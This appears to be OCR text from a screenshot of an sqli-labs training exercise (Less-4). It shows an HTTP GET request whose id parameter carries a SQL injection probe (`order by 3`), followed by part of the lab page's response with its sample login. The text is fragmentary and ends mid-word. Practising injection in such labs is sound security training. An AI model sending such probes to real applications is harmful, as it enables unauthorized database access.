 GET /sqli-labs/Less-4/?id=1'%20order%20by%203--+)) HTTP/1.1
Host: 192.168.153.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security=impossible; PHPSESSID=nmfrtk296tg3kl2oj2urk45b51
Upgrade-Insecure-Requests: 1
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUM